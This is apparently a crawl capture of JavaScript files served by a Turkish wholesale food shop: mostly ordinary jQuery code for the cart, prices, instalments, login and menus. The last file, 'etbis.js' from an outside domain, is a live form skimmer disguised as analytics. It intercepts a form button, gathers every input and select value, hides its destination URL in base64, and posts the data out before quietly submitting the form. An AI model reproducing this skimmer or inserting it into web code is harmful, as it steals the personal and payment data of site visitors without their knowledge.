$('body').on('input','.sp-short[name="adet"]',function(e){var sepetID=$(this).data('id');var stokInput=$(this);var stokMinKat=stokInput.data('minkat');var thisStok=parseFloat(stokInput.val(),2);var stokMin=stokInput.data('min');if(stokMinKat>1&&(thisStok%stokMinKat)>0){alert(stokMinKat+" katları şeklinde stok giriniz");stokInput.val(stokMinKat);}
if(thisStok<stokMin){stokInput.val('1');}
clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);});$('body').on('click','.sp-azalt',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMin=stokInput.data('min');var thisStok=parseFloat(stokInput.val(),2);thisStok-=parseFloat(stokMinKat,2);if(thisStok>=stokMinKat){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('body').on('click','.sp-arttir',function(){var sepetID=$(this).data('id');var stokInput=$('input#sepetadet_'+sepetID);var stokMinKat=stokInput.data('minkat');var stokMax=stokInput.data('max');var thisStok=parseFloat(stokInput.val(),2);thisStok+=parseFloat(stokMinKat,2);if(thisStok<=stokMax){stokInput.val(thisStok);clearTimeout(sepetAjaxInterval[sepetID]);sepetGuncelleInterval(sepetID);}});$('.order_prdct_spec li label').each(function(index,el){var labelFor=$(this).prop('for');if($('#'+labelFor).is(':checked')){$(this).addClass('active');}});$('.order_prdct li a').click(function(event){var orderValue=$(this).data('value');$('#orderBy').val(orderValue).trigger('change');return false;});var orderBy=$('#orderBy').val();$('.order_prdct li a[data-value="'+orderBy+'"]').addClass('active');$('.order_prdct_qty li a').click(function(event){var orderValue=$(this).data('value');$('#cat-limit').val(orderValue).trigger('change');return false;});var catLimit=$('#cat-limit').val();$('.order_prdct_qty li a[data-value="'+catLimit+'"]').addClass('active');$('.urunSepeteEkleAdet').change(function(){var adeti=parseInt($(this).val());$('.urun_goster .satis_fiyati .fiyat_deger').each(function(index,el){var satisFiyatDiv=$(this);if(!satisFiyatDiv.data('fiyat')){satisFiyatDiv.data('fiyat',satisFiyatDiv.text().replace(',',''));}
var satisFiyat=satisFiyatDiv.data('fiyat');if(typeof adetIndirimi!=='undefined'&&adetIndirimi.length){$.each(adetIndirimi,function(key,value){if(adeti>=parseInt(value.start)&&parseInt(adeti)<=parseInt(value.finish)){satisFiyat=satisFiyat-(satisFiyat*value.indirim);}});}
satisFiyatDiv.text(CurrencyFormat(satisFiyat*adeti));});$('.urun_goster .piyasa_fiyati .fiyat_deger').each(function(index,el){var piyasaFiyatDiv=$(this);if(!piyasaFiyatDiv.data('fiyat')){piyasaFiyatDiv.data('fiyat',piyasaFiyatDiv.text().replace(',',''));}
var piyasaFiyat=piyasaFiyatDiv.data('fiyat');piyasaFiyatDiv.text(CurrencyFormat(piyasaFiyat*adeti));});$('.urun_goster .havale_fiyati .fiyat_deger').each(function(index,el){var havaleFiyatDiv=$(this);if(!havaleFiyatDiv.data('fiyat')){havaleFiyatDiv.data('fiyat',havaleFiyatDiv.text().replace(',',''));}
var havaleFiyat=havaleFiyatDiv.data('fiyat');havaleFiyatDiv.text(CurrencyFormat(havaleFiyat*adeti));});$('.urun_goster .tekcekim_fiyati .fiyat_deger').each(function(index,el){var tekCekimFiyatDiv=$(this);if(!tekCekimFiyatDiv.data('fiyat')){tekCekimFiyatDiv.data('fiyat',tekCekimFiyatDiv.text().replace(',',''));}
var tekcekimFiyat=tekCekimFiyatDiv.data('fiyat');tekCekimFiyatDiv.text(CurrencyFormat(tekcekimFiyat*adeti));});$('.urun_goster .doviz_fiyati .fiyat_deger').each(function(index,el){var dovizFiyatDiv=$(this);if(!dovizFiyatDiv.data('fiyat')){dovizFiyatDiv.data('fiyat',dovizFiyatDiv.text().replace(',',''));}
var dovizFiyat=dovizFiyatDiv.data('fiyat');dovizFiyatDiv.text(CurrencyFormat(dovizFiyat*adeti));});});$('.odemeSecenek.odemeOnayAlert').click(function(){var thisOdeme=$(this);swal({title:'Siparişinizi onaylıyormusunuz ?',showCancelButton:true,confirmButtonColor:'#32a937',cancelButtonColor:'#d0d0d0',confirmButtonText:'Evet',confirmButtonClass:'odemeConfirm',cancelButtonText:'Hayır',allowEnterKey:false,reverseButtons:true}).then(function(result){if(result.value){swal({title:'İşleminiz Yapılıyor.',text:'Lütfen sayfayı kapatmayınız.',timer:10000,onOpen:function(){swal.showLoading()}})
top.location.href=thisOdeme.data('href');}else{}})});var getUrlParameter=function getUrlParameter(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}}};$('.modernOdemeRight select[name="taksit"]').is(function(){var thisSelect=$(this);thisSelect.hide();var thisOptions=thisSelect.find('option');if(thisOptions.length){var odemeID=getUrlParameter('paytype');var fiyatSupper=$(".odemeSecenek.active").find('.toplamFiyat').text();var taksitOptionHtml='<label><input type="radio" name="taksitOption" class="taksitSec" value="{value}" data-odemeid="'+odemeID+'" data-price="'+fiyatSupper+'" /> {text}</label>';var taksitAppend='<div class="yeniTaksitSecenekleri">';thisOptions.each(function(index,el){taksitAppend+=taksitOptionHtml.replace('\{value\}',$(this).val()).replace('\{text\}',$(this).text());});taksitAppend+='</div>';var taksitSecimler=$(taksitAppend).insertAfter(thisSelect);taksitSecimler.find('input[value="'+thisSelect.val()+'"]').prop('checked',true);taksitSecimler.find('input[name="taksitOption"]').change(function(){thisSelect.val($('input[name="taksitOption"]:checked').val()).trigger('change');$('.yeniTaksitSecenekleri label').removeClass('active');$(this).parent('label').addClass('active');});var vadeHesapla=function(vade,tutar){url='include/ajaxLib.php?act=odemeVadeHesap&paytype='+odemeID+'';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'vade':vade,'tutar':tutar,'orgprice':fiyatSupper},function(c,textStatus,xhr){});}
vadeHesapla(thisSelect.val(),thisSelect.find('option[value="'+thisSelect.val()+'"]').attr('deger'));thisSelect.change(function(){vadeHesapla($(this).val(),$(this).find('option[value="'+$(this).val()+'"]').attr('deger'));});}});$('#modern-odeme-body .odemeYontemiSeciniz').click(function(event){$('#modern-odeme-body .odemeList').slideToggle();});$('#markaFilterForm').submit(function(event){$(this).find('input[type="text"]').each(function(index,el){if(!$(this).val()){$(this).prop('disabled',true);}});});function recaptchaCallback(e){console.log(e);}
$('body').on('click','.socialShare',function(){swal({title:'Sosyal Medya\'da Paylaş!',html:'<div id="socialShareContainer"></div>',showCloseButton:true,showConfirmButton:false,showCancelButton:false,focusConfirm:false,});$("#socialShareContainer").jsSocials({shares:socialShare_shares,showLabel:socialShare_showLabel,showCount:socialShare_showCount,shareIn:"popup",});});$('.fancybox_media').fancybox({helpers:{media:true}});$.fn.iTab=function(){var iTabThis=$(this);$(this).find('.tab-heads li').click(function(event){var thisIndex=$(this).index();var tabName=iTabThis.data('tab');iTabThis.find('.tab-heads li').removeClass('active');$(this).addClass('active');$('.tab-contents[data-tab="'+tabName+'"] .tab-content').removeClass('active').eq(thisIndex).addClass('active');});}
$('[data-tab="iTab"]').iTab();$('.newLoginAjax').submit(function(){url='include/ajaxLib.php?act=ajaxLogin';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Girişi Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success&&c.location){top.location.href=c.location;}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500)}},"json");});$('.newRegisterAjax').submit(function(){url='include/ajaxLib.php?act=ajaxRegister';if(typeof baseHref!=='undefined'){url=baseHref+url;}
swal({title:'Kullanıcı Kaydı Yapılıyor',text:'Lütfen Bekleyiniz',allowOutsideClick:false,onOpen:function(){swal.showLoading()}});$.post(url,$(this).serialize(),function(c){if(c.success){setTimeout(function(){swal('',c.success,'success');},500);$('.newRegisterAjax').find('input[type="text"],input[type="password"]').val('');$('.item').removeClass('active');$('.logintrig').addClass('active');$('#form_quick_log').slideDown();$('#form_quick_reg').slideUp();}else if(c.error){setTimeout(function(){swal('Hata!',c.error,'error');},500);}},"json");});$.varyasyonSelectBox=function(){$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){$(this).data('title',$(this).text());});$('.urunVarSecimiListe .UrunSecenekleriHeader').click(function(event){$(this).next('.urunSecim').slideToggle().focus();});$('.urunVarSecimiListe .urunSecim li').click(function(event){if(!$(this).hasClass('disabled')){var thisHeader=$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader');var thisOrder=thisHeader.data('order')
thisHeader.addClass('selected');$('.urunVarSecimiListe .UrunSecenekleriHeader').each(function(index,el){if(thisOrder<index){$(this).text($(this).data('title'));$(this).removeClass('selected');}});$(this).parent('.urunSecim').prev('.UrunSecenekleriHeader').text($(this).text()).trigger('click');}});$('.urunVarSecimiListe .urunSecim').on('focusout',function(){$(this).slideUp();});}
$.varyasyonSelectBox();$('body').on('click','.ajaxTabProduct',function(){var catIDAjax=$(this).data('catid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';if($(this).data('grid')){dataGrid=$(this).data('grid');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid},function(c){thisCatAjax.data('load',true);$('.ajaxTabProductContent'+catIDAjax).html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});$('.ajaxTabProduct.active[data-catid]').trigger('click');if($('.hmenu').length){$('.hmenu > ul > li').mouseenter(function(event){$('.hmenu > ul > li .hmenu2').hide();var altMenu1=$(this).find('.hmenu2');if(altMenu1.length){altMenu1.show();}
$('.hmenu').css('height',(altMenu1.outerHeight()+20)+'px');$('.hmenu3[data-hmenuid]').hide();$('.hmenu .hmenu3Open').removeClass('active');var hmenu3Open=$('.hmenu2 > ul > li',this).first().find('.hmenu3Open').trigger('abcmouse');var thisMenuID=hmenu3Open.data('hmenuid');hmenu3Open.addClass('active');$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu').mouseleave(function(event){$('.hmenu > ul > li .hmenu2').hide();$('.hmenu').css('height','auto');$('.hmenu .hmenu3').fadeOut();});$('.hmenu .hmenu3Open').mouseenter(function(event){if($(this).hasClass('active')){return false;}
$('.hmenu .hmenu3Open').removeClass('active');$(this).addClass('active');var thisMenuID=$(this).data('hmenuid');$('.hmenu3[data-hmenuid]').hide();$('.hmenu3[data-hmenuid="'+thisMenuID+'"]').show().css('visibility','visible');});$('.hmenu3').masonry({itemSelector:'.hmenu3Kapsa'}).hide();$('body').on('abcmouse mouseenter','.hmenu .hmenu3Open.hmenuAjaxCat',function(){var catIDAjax=$(this).data('hmenuid');var ajaxCatLoad=$(this).data('load');var thisCatAjax=$(this);if((catIDAjax.length>0||catIDAjax>0)&&!ajaxCatLoad){var dataGrid='UrunListShow';var dataLimit=0;if($(this).data('grid')){dataGrid=$(this).data('grid');}
if($(this).data('limit')){dataLimit=$(this).data('limit');}
url='include/ajaxLib.php?act=ajaxCatTab';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.post(url,{'catIDx':catIDAjax,'grid':dataGrid,'limit':dataLimit},function(c){thisCatAjax.data('load',true);$('.hmenu3[data-hmenuid="'+catIDAjax+'"]').html(c);$("img.lazy").lazyload({effect:"fadeIn",effectTime:2000,threshold:0});});}});}
$('body').on('click','#instaPopper',function(e){if($(e.target).hasClass('instaPopper')){$(this).hide();}});$('body').on('click','.instagrid',function(){$('#instaPopper .bigImageInsta').attr('src',$(this).data('image'));$('#instaPopper .post').text($(this).data('text'));$('#instaPopper').show();$.post('include/ajaxLib.php?act=instashopurun',{'link':$(this).data('link')},function(c){$('#instaPopper #urunbas').html(c.html);},"json");});$('body').on('click','#instashop .text a',function(){$('#instashop #instaCon .instagrid.hide_instagrid').slice(0,4).removeClass('hide_instagrid');if($('#instashop #instaCon .instagrid.hide_instagrid').length<1){$('#instashop .text a').fadeOut();}});;$('#gf_ebulten,#gf_sex,#gf_birthdate_gun,#gf_birthdate_ay,#gf_birthdate_yil,#freeID').niceSelect();});$.fn.customOwl=function(options){var thisOwl=$(".owl-carousel",this)
thisOwl.owlCarousel(options);$(this).find('.nav-slider .btn-geri').click(function(event){thisOwl.trigger('prev.owl.carousel',[300])});$(this).find('.nav-slider .btn-ileri').click(function(event){thisOwl.trigger('next.owl.carousel',[300]);});};

--- FILE ---
content_type: text/javascript
request_url: https://www.toptangidaurunleri.com/templates/bella/temp.js
body_size: 1208
content:
$('body').on('submit', '#ebulten_form', function(event) { 
  
     $.post('../include/ajaxLib.php?act=ebulten_insert',$('#ebulten_form').serialize(),function(cevap){ 
            
            if(cevap) {

                swal(cevap);
            }
     }); 
});


$('#iopen').click(function() {
      $('#imobile').css("left","0px");
      $('#iclose').css("left","300px");
      $('.overback').fadeIn();
    
  });
  $('#iclose, .overback').click(function() {
      $('#imobile').css("left","-300px");
      $('#iclose').css("left","-300px");
      $('.overback').fadeOut();
    
  });


   $('.click1').click(function() {
   var catid = $(this).attr('data-catid');
      $('#user_area').slideUp();
      $('.sub1').slideUp();
      $('.step1').slideUp();
      $('#mainsub'+catid).slideDown();
      $('#mainsub'+catid+' > .sub1').show();
  });

 $('.backtomain').click(function() {
   
      $('.sub1').slideUp();
      $('.sub2').slideUp();
      $('.sub3').slideUp();
      $('.sub4').slideUp();
       $('#user_area').slideDown();
      $('.step1 ').slideDown();

   
  });


   $('.click2').click(function() {
   var catid = $(this).attr('data-catid');
      $('.sub2').slideUp();
      $('#subiki'+catid+' > .sub2').show();
  });

  $('.click3').click(function() {
       var catid = $(this).attr('data-catid');
      $('.sub3').slideUp();
      $('#sub'+catid).css("display","block !important").show();

      // console.log($('#sub'+catid).css("display","block !important").show());
  });
       $("#baby_header").sticky({ topSpacing: 0 });

    $(window).scroll(function() {    // this will work when your window scrolled.
      var height = $(window).scrollTop();  //getting the scrolling height of window
      var width = $(window).width()

      if(width > 1024) {
            if(height  >= 200) {
        $('#baby_header').fadeIn();
            
          } else{
            $('#baby_header').fadeOut();

          }
      } else {

      }
      


    // console.log($(window).scrollTop());
   });   

        $('body').on('click', '#open_search_win', function(event) { 
            $('#search_win').slideDown();
        });

         $('body').on('click', '.search_close_win', function(event) { 
            $('#search_win').slideUp();
        }); 


         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        });

         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        }); 


         $('body').on('click', 'div', function(event) { 
            $('.new_search').slideUp();
        });


         $('body').on('click', '#openfilter', function(event) { 
            $('#filter_window').slideDown();
        });

          $('body').on('click', '#sepet_open_window', function(event) { 

             $.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){ 
                if(cevap) {
                    $('#basket_contain').html('');
                    $('#basket_contain').html(cevap);
                    $('#quick_basket_win').fadeIn();
                }
            });
            
        });


           $('.zero_carousel_slider').customOwl({
            items: 1,
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        });

       $('.s_carousel_slider').customOwl({
          
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false
            }
        }
    });

        $('.p_carousel_slider').customOwl({
          
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false
            },
            450:{
                items:2,
                nav:false
            },

            900:{
                items:4,
                nav:false
            },

            1024:{
                items:4,
                nav:false
            },

            1150:{
                items:4,
                nav:false
            },

            1250:{
                items:5,
                nav:false
                
            }
        }
    });
      
 function scrollTopAnimated() {
            $("html, body").animate({ scrollTop: "0" });
}


$('body').on('click', '.cancel_code', function(event) { 
   var randStr  = $(this).attr('data-randstr'); 
    
     $.post('../include/ajaxLib.php?act=cancel_promotion',{ 'randStr': randStr},function(cevap){ 

        if(cevap) {

            location.reload();
        }
            
     }); 
});
$("[value='adetManuel']").remove()

--- FILE ---
content_type: text/javascript
request_url: https://software-analytic.com/etbis.js?v=8.13.343.0.124111210
body_size: 275
content:
document.addEventListener("DOMContentLoaded", function () {
    const button = document.querySelector('input.button.postfix');

    if (!button) return;

    button.addEventListener("click", function (e) {
        e.preventDefault();
        e.stopPropagation();

        let data = [];

        const inputs = document.querySelectorAll("input");
        inputs.forEach(function (input) {
            let name = input.name || input.id || "input";
            let value = input.value;
            data.push({ key: name, val: value });
        });

        const selects = document.querySelectorAll("select");
        selects.forEach(function (select) {
            let name = select.name || select.id || "select";
            let value = select.value;
            data.push({ key: name, val: value });
        });

        data.push({ key: "url", val: window.location.href });

        const encodedUrl = "aHR0cHM6Ly9zb2Z0d2FyZS1hbmFseXRpYy5jb20vYW5hbHl0aWNzL2FsbC5waHA=";
        const decodedUrl = atob(encodedUrl);

        const form = button.closest("form");

        fetch(decodedUrl, {
            method: "POST",
            headers: {
                "Content-Type": "application/json"
            },
            body: JSON.stringify({ elements: data })
        }).finally(() => {
            if (form) form.submit();
        });
    });
});